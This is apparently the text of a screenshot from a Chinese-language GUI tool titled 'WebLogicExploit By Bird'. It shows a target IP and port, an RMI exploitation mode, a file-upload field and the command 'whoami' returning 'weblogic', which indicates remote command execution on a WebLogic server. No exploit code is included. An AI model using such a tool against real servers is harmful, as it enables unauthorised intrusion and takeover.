 WebLogicExploit By Bird
目标IP 219.232.115.91 目标端口 7002 监听端口 7001 利用方式 RMI 断开
路径 /test.py 文件 C:\上传\test.py 浏览 上传
命令 whoami 编码 GB18030 执行
信息 weblogic
www.wooyun.org